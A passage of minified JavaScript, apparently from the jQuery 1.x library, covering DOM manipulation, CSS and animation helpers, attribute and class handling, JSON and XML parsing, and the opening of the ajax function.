o,a,r,s,l,c,u,d=e.length,p=m(t),f=[],h=0;d>h;h++)if((a=e[h])||0===a)if("object"===oe.type(a))oe.merge(f,a.nodeType?[a]:a);else if($e.test(a)){for(s=s||p.appendChild(t.createElement("div")),l=(Ue.exec(a)||["",""])[1].toLowerCase(),u=Ke[l]||Ke._default,s.innerHTML=u[1]+a.replace(Re,"<$1></$2>")+u[2],o=u[0];o--;)s=s.lastChild;if(!ne.leadingWhitespace&&je.test(a)&&f.push(t.createTextNode(je.exec(a)[0])),!ne.tbody)for(o=(a="table"!==l||Fe.test(a)?"<table>"!==u[1]||Fe.test(a)?0:s:s.firstChild)&&a.childNodes.length;o--;)oe.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(oe.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(a));for(s&&p.removeChild(s),ne.appendChecked||oe.grep(g(f,"input"),v),h=0;a=f[h++];)if((!i||-1===oe.inArray(a,i))&&(r=oe.contains(a.ownerDocument,a),s=g(p.appendChild(a),"script"),r&&S(s),n))for(o=0;a=s[o++];)Ve.test(a.type||"")&&n.push(a);return s=null,p},cleanData:function(e,t){for(var n,i,o,a,r=0,s=oe.expando,l=oe.cache,c=ne.deleteExpando,u=oe.event.special;null!=(n=e[r]);r++)if((t||oe.acceptData(n))&&(a=(o=n[s])&&l[o])){if(a.events)for(i in a.events)u[i]?oe.event.remove(n,i):oe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c?delete n[s]:typeof n.removeAttribute!==Ce?n.removeAttribute(s):n[s]=null,X.push(o))}}}),oe.fn.extend({text:function(e){return Me(this,(function(e){
return void 0===e?oe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||he).createTextNode(e))}),null,e,arguments.length)},append:function(){return this.domManip(arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||b(this,e).appendChild(e)}))},prepend:function(){return this.domManip(arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=b(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return this.domManip(arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},remove:function(e,t){for(var n,i=e?oe.filter(e,this):this,o=0;null!=(n=i[o]);o++)t||1!==n.nodeType||oe.cleanData(g(n)),n.parentNode&&(t&&oe.contains(n.ownerDocument,n)&&S(g(n,"script")),n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&oe.cleanData(g(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&oe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return oe.clone(this,e,t)}))},html:function(e){return Me(this,(function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Oe,""):void 0;if(!("string"!=typeof e||We.test(e)||!ne.htmlSerialize&&Le.test(e)||!ne.leadingWhitespace&&je.test(e)||Ke[(Ue.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Re,"<$1></$2>");try{for(;i>n;n++)1===(t=this[n]||{}).nodeType&&(oe.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,(function(t){e=this.parentNode,oe.cleanData(g(this)),e&&e.replaceChild(t,this)})),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(e){return this.remove(e,!0)},domManip:function(e,t){e=Q.apply([],e);var n,i,o,a,r,s,l=0,c=this.length,u=this,d=c-1,p=e[0],f=oe.isFunction(p);if(f||c>1&&"string"==typeof p&&!ne.checkClone&&qe.test(p))return this.each((function(n){var i=u.eq(n);f&&(e[0]=p.call(this,n,i.html())),i.domManip(e,t)}));if(c&&(n=(s=oe.buildFragment(e,this[0].ownerDocument,!1,this)).firstChild,1===s.childNodes.length&&(s=n),n)){for(o=(a=oe.map(g(s,"script"),T)).length;c>l;l++)i=s,l!==d&&(i=oe.clone(i,!0,!0),o&&oe.merge(a,g(i,"script"))),t.call(this[l],i,l);if(o)for(r=a[a.length-1].ownerDocument,oe.map(a,y),l=0;o>l;l++)i=a[l],Ve.test(i.type||"")&&!oe._data(i,"globalEval")&&oe.contains(r,i)&&(i.src?oe._evalUrl&&oe._evalUrl(i.src):oe.globalEval((i.text||i.textContent||i.innerHTML||"").replace(Xe,"")));s=n=null}return this}}),oe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){oe.fn[e]=function(e){for(var n,i=0,o=[],a=oe(e),r=a.length-1;r>=i;i++)n=i===r?this:this.clone(!0),oe(a[i])[t](n),J.apply(o,n.get());return this.pushStack(o)}}));var Je,Ze={};!function(){var e;ne.shrinkWrapBlocks=function(){return null!=e?e:(e=!1,(n=he.getElementsByTagName("body")[0])&&n.style?(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==Ce&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(he.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0);var t,n,i}}();var Ye,et,tt=/^margin/,nt=new RegExp("^("+Ae+")(?!px)[a-z%]+$","i"),it=/^(top|right|bottom|left)$/;e.getComputedStyle?(Ye=function(t){return t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView.getComputedStyle(t,null):e.getComputedStyle(t,null)},et=function(e,t,n){var i,o,a,r,s=e.style;return r=(n=n||Ye(e))?n.getPropertyValue(t)||n[t]:void 0,n&&(""!==r||oe.contains(e.ownerDocument,e)||(r=oe.style(e,t)),nt.test(r)&&tt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a)),void 0===r?r:r+""}):he.documentElement.currentStyle&&(Ye=function(e){return e.currentStyle},et=function(e,t,n){var i,o,a,r,s=e.style;return null==(r=(n=n||Ye(e))?n[t]:void 0)&&s&&s[t]&&(r=s[t]),nt.test(r)&&!it.test(t)&&(i=s.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"}),function(){var t,n,i,o,a,r,s;if((t=he.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=(i=t.getElementsByTagName("a")[0])&&i.style){function l(){var t,n,i,l;(n=he.getElementsByTagName("body")[0])&&n.style&&(t=he.createElement("div"),(i=he.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o=a=!1,s=!0,e.getComputedStyle&&(o="1%"!==(e.getComputedStyle(t,null)||{}).top,a="4px"===(e.getComputedStyle(t,null)||{width:"4px"}).width,(l=t.appendChild(he.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",l.style.marginRight=l.style.width="0",t.style.width="1px",s=!parseFloat((e.getComputedStyle(l,null)||{}).marginRight),t.removeChild(l)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(l=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(r=0===l[0].offsetHeight)&&(l[0].style.display="",l[1].style.display="none",r=0===l[0].offsetHeight),n.removeChild(i))}n.cssText="float:left;opacity:.5",ne.opacity="0.5"===n.opacity,ne.cssFloat=!!n.cssFloat,t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",ne.clearCloneStyle="content-box"===t.style.backgroundClip,ne.boxSizing=""===n.boxSizing||""===n.MozBoxSizing||""===n.WebkitBoxSizing,oe.extend(ne,{reliableHiddenOffsets:function(){return null==r&&l(),r},boxSizingReliable:function(){return null==a&&l(),a},pixelPosition:function(){return null==o&&l(),o},reliableMarginRight:function(){return null==s&&l(),s}})}}(),oe.swap=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];for(a in o=n.apply(e,i||[]),t)e.style[a]=r[a];return o};var ot=/alpha\([^)]*\)/i,at=/opacity\s*=\s*([^)]*)/,rt=/^(none|table(?!-c[ea]).+)/,st=new RegExp("^("+Ae+")(.*)$","i"),lt=new RegExp("^([+-])=("+Ae+")","i"),ct={position:"absolute",visibility:"hidden",display:"block"},ut={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","O","Moz","ms"];oe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=et(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ne.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=oe.camelCase(t),l=e.style;if(t=oe.cssProps[s]||(oe.cssProps[s]=E(l,s)),r=oe.cssHooks[t]||oe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if("string"===(a=typeof n)&&(o=lt.exec(n))&&(n=(o[1]+1)*o[2]+parseFloat(oe.css(e,t)),a="number"),null!=n&&n==n&&("number"!==a||oe.cssNumber[s]||(n+="px"),ne.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!r||!("set"in r)||void 0!==(n=r.set(e,n,i))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=oe.camelCase(t);return t=oe.cssProps[s]||(oe.cssProps[s]=E(e.style,s)),(r=oe.cssHooks[t]||oe.cssHooks[s])&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=et(e,t,i)),"normal"===a&&t in ut&&(a=ut[t]),""===n||n?(o=parseFloat(a),!0===n||oe.isNumeric(o)?o||0:a):a}}),oe.each(["height","width"],(function(e,t){oe.cssHooks[t]={get:function(e,n,i){return n?rt.test(oe.css(e,"display"))&&0===e.offsetWidth?oe.swap(e,ct,(function(){return k(e,t,i)})):k(e,t,i):void 0},set:function(e,n,i){var o=i&&Ye(e);return M(e,n,i?B(e,t,i,ne.boxSizing&&"border-box"===oe.css(e,"boxSizing",!1,o),o):0)}}})),ne.opacity||(oe.cssHooks.opacity={get:function(e,t){return at.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=oe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===oe.trim(a.replace(ot,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ot.test(a)?a.replace(ot,o):a+" "+o)}}),oe.cssHooks.marginRight=A(ne.reliableMarginRight,(function(e,t){return t?oe.swap(e,{display:"inline-block"},et,[e,"marginRight"]):void 0})),oe.each({margin:"",padding:"",border:"Width"},(function(e,t){oe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];4>i;i++)o[e+Ee[i]+t]=a[i]||a[i-2]||a[0];return o}},tt.test(e)||(oe.cssHooks[e+t].set=M)})),oe.fn.extend({css:function(e,t){return Me(this,(function(e,t,n){var i,o,a={},r=0;if(oe.isArray(t)){for(i=Ye(e),o=t.length;o>r;r++)a[t[r]]=oe.css(e,t[r],!1,i);return a}return void 0!==n?oe.style(e,t,n):oe.css(e,t)}),e,t,arguments.length>1)},show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){_e(this)?oe(this).show():oe(this).hide()}))}}),oe.Tween=I,I.prototype={constructor:I,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(oe.cssNumber[n]?"":"px")},cur:function(){var e=I.propHooks[this.prop];return e&&e.get?e.get(this):I.propHooks._default.get(this)},run:function(e){var t,n=I.propHooks[this.prop];return this.pos=t=this.options.duration?oe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):I.propHooks._default.set(this),this}},I.prototype.init.prototype=I.prototype,I.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=oe.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){oe.fx.step[e.prop]?oe.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[oe.cssProps[e.prop]]||oe.cssHooks[e.prop])?oe.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},I.propHooks.scrollTop=I.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},oe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},oe.fx=I.prototype.init,oe.fx.step={};var pt,ft,ht=/^(?:toggle|show|hide)$/,mt=new RegExp("^(?:([+-])=|)("+Ae+")([a-z%]*)$","i"),gt=/queueHooks$/,vt=[G],bt={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),o=mt.exec(t),a=o&&o[3]||(oe.cssNumber[e]?"":"px"),r=(oe.cssNumber[e]||"px"!==a&&+i)&&mt.exec(oe.css(n.elem,e)),s=1,l=20;if(r&&r[3]!==a){a=a||r[3],o=o||[],r=+i||1;do{r/=s=s||".5",oe.style(n.elem,e,r+a)}while(s!==(s=n.cur()/i)&&1!==s&&--l)}return o&&(r=n.start=+r||+i||0,n.unit=a,n.end=o[1]?r+(o[1]+1)*o[2]:+o[2]),n}]};oe.Animation=oe.extend(L,{tweener:function(e,t){oe.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,i=0,o=e.length;o>i;i++)n=e[i],bt[n]=bt[n]||[],bt[n].unshift(t)},prefilter:function(e,t){t?vt.unshift(e):vt.push(e)}}),oe.speed=function(e,t,n){var i=e&&"object"==typeof e?oe.extend({},e):{complete:n||!n&&t||oe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!oe.isFunction(t)&&t};return i.duration=oe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in oe.fx.speeds?oe.fx.speeds[i.duration]:oe.fx.speeds._default,(null==i.queue||!0===i.queue)&&(i.queue="fx"),i.old=i.complete,i.complete=function(){oe.isFunction(i.old)&&i.old.call(this),i.queue&&oe.dequeue(this,i.queue)},i},oe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(_e).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=oe.isEmptyObject(e),a=oe.speed(t,n,i),r=function(){var t=L(this,oe.extend({},e),a);(o||oe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",a=oe.timers,r=oe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&gt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));(t||!n)&&oe.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=oe.timers,r=i?i.length:0;for(n.finish=!0,oe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;r>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),oe.each(["toggle","show","hide"],(function(e,t){var n=oe.fn[t];oe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(D(t,!0),e,i,o)}})),oe.each({slideDown:D("show"),slideUp:D("hide"),slideToggle:D("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){oe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),oe.timers=[],oe.fx.tick=function(){var e,t=oe.timers,n=0;for(pt=oe.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||oe.fx.stop(),pt=void 0},oe.fx.timer=function(e){oe.timers.push(e),e()?oe.fx.start():oe.timers.pop()},oe.fx.interval=13,oe.fx.start=function(){ft||(ft=setInterval(oe.fx.tick,oe.fx.interval))},oe.fx.stop=function(){clearInterval(ft),ft=null},oe.fx.speeds={slow:600,fast:200,_default:400},oe.fn.delay=function(e,t){return e=oe.fx&&oe.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}}))},function(){var e,t,n,i,o;(t=he.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",i=t.getElementsByTagName("a")[0],o=(n=he.createElement("select")).appendChild(he.createElement("option")),e=t.getElementsByTagName("input")[0],i.style.cssText="top:1px",ne.getSetAttribute="t"!==t.className,ne.style=/top/.test(i.getAttribute("style")),ne.hrefNormalized="/a"===i.getAttribute("href"),ne.checkOn=!!e.value,ne.optSelected=o.selected,ne.enctype=!!he.createElement("form").enctype,n.disabled=!0,ne.optDisabled=!o.disabled,(e=he.createElement("input")).setAttribute("value",""),ne.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),ne.radioValue="t"===e.value}();var Tt=/\r/g;oe.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=oe.isFunction(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,oe(this).val()):e)?o="":"number"==typeof o?o+="":oe.isArray(o)&&(o=oe.map(o,(function(e){return null==e?"":e+""}))),(t=oe.valHooks[this.type]||oe.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=oe.valHooks[o.type]||oe.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Tt,""):null==n?"":n:void 0}}),oe.extend({valHooks:{option:{get:function(e){var t=oe.find.attr(e,"value");return null!=t?t:oe.trim(oe.text(e))}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||0>o,r=a?null:[],s=a?o+1:i.length,l=0>o?s:a?o:0;s>l;l++)if(!(!(n=i[l]).selected&&l!==o||(ne.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&oe.nodeName(n.parentNode,"optgroup"))){if(t=oe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=oe.makeArray(t),r=o.length;r--;)if(i=o[r],oe.inArray(oe.valHooks.option.get(i),a)>=0)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),oe.each(["radio","checkbox"],(function(){oe.valHooks[this]={set:function(e,t){return oe.isArray(t)?e.checked=oe.inArray(oe(e).val(),t)>=0:void 0}},ne.checkOn||(oe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var yt,St,wt=oe.expr.attrHandle,Ct=/^(?:checked|selected)$/i,xt=ne.getSetAttribute,Pt=ne.input;oe.fn.extend({attr:function(e,t){return Me(this,oe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){oe.removeAttr(this,e)}))}}),oe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return typeof e.getAttribute===Ce?oe.prop(e,t,n):(1===a&&oe.isXMLDoc(e)||(t=t.toLowerCase(),i=oe.attrHooks[t]||(oe.expr.match.bool.test(t)?St:yt)),void 0===n?i&&"get"in i&&null!==(o=i.get(e,t))?o:null==(o=oe.find.attr(e,t))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):void oe.removeAttr(e,t))},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(ye);if(a&&1===e.nodeType)for(;n=a[o++];)i=oe.propFix[n]||n,oe.expr.match.bool.test(n)?Pt&&xt||!Ct.test(n)?e[i]=!1:e[oe.camelCase("default-"+n)]=e[i]=!1:oe.attr(e,n,""),e.removeAttribute(xt?n:i)},attrHooks:{type:{set:function(e,t){if(!ne.radioValue&&"radio"===t&&oe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),St={set:function(e,t,n){return!1===t?oe.removeAttr(e,n):Pt&&xt||!Ct.test(n)?e.setAttribute(!xt&&oe.propFix[n]||n,n):e[oe.camelCase("default-"+n)]=e[n]=!0,n}},oe.each(oe.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=wt[t]||oe.find.attr;wt[t]=Pt&&xt||!Ct.test(t)?function(e,t,i){var o,a;return i||(a=wt[t],wt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,wt[t]=a),o}:function(e,t,n){return n?void 0:e[oe.camelCase("default-"+t)]?t.toLowerCase():null}})),Pt&&xt||(oe.attrHooks.value={set:function(e,t,n){return oe.nodeName(e,"input")?void(e.defaultValue=t):yt&&yt.set(e,t,n)}}),xt||(yt={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},wt.id=wt.name=wt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},oe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:yt.set},oe.attrHooks.contenteditable={set:function(e,t,n){yt.set(e,""!==t&&t,n)}},oe.each(["width","height"],(function(e,t){oe.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),ne.style||(oe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var At=/^(?:input|select|textarea|button|object)$/i,Et=/^(?:a|area)$/i;oe.fn.extend({prop:function(e,t){return Me(this,oe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=oe.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),oe.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!oe.isXMLDoc(e))&&(t=oe.propFix[t]||t,o=oe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=oe.find.attr(e,"tabindex");return t?parseInt(t,10):At.test(e.nodeName)||Et.test(e.nodeName)&&e.href?0:-1}}}}),ne.hrefNormalized||oe.each(["href","src"],(function(e,t){oe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ne.optSelected||(oe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),oe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){oe.propFix[this.toLowerCase()]=this})),ne.enctype||(oe.propFix.enctype="encoding");var _t=/[\t\r\n\f]/g;oe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s=0,l=this.length,c="string"==typeof e&&e;if(oe.isFunction(e))return this.each((function(t){oe(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(ye)||[];l>s;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):" ")){for(a=0;o=t[a++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r=oe.trim(i),n.className!==r&&(n.className=r)}return this},removeClass:function(e){var t,n,i,o,a,r,s=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(oe.isFunction(e))return this.each((function(t){oe(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(ye)||[];l>s;s++)if(i=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):"")){for(a=0;o=t[a++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");r=e?oe.trim(i):"",n.className!==r&&(n.className=r)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(oe.isFunction(e)?function(n){oe(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,i=0,o=oe(this),a=e.match(ye)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else(n===Ce||"boolean"===n)&&(this.className&&oe._data(this,"__className__",this.className),this.className=this.className||!1===e?"":oe._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;i>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(_t," ").indexOf(t)>=0)return!0;return!1}}),oe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){oe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),oe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var Mt=oe.now(),Bt=/\?/,kt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;oe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=oe.trim(t+"");return o&&!oe.trim(o.replace(kt,(function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")})))?Function("return "+o)():oe.error("Invalid JSON: "+t)},oe.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||oe.error("Invalid XML: "+t),n};var It,Ht,Dt=/#.*$/,Nt=/([?&])_=[^&]*/,Gt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ot=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Lt=/^(?:GET|HEAD)$/,jt=/^\/\//,Rt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ut={},Ft={},$t="*/".concat("*");try{Ht=location.href}catch(e){(Ht=he.createElement("a")).href="",Ht=Ht.href}It=Rt.exec(Ht.toLowerCase())||[],oe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ht,type:"GET",isLocal:Ot.test(It[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":oe.parseJSON,"text xml":oe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,oe.ajaxSettings),t):U(oe.ajaxSettings,e)},ajaxPrefilter:j(Ut),ajaxTransport:j(Ft),ajax:function(e,t){function n(e,t,n,i){var o,u,v,b,y,w=t;2!==T&&(T=2,s&&clearTimeout(s),c=void 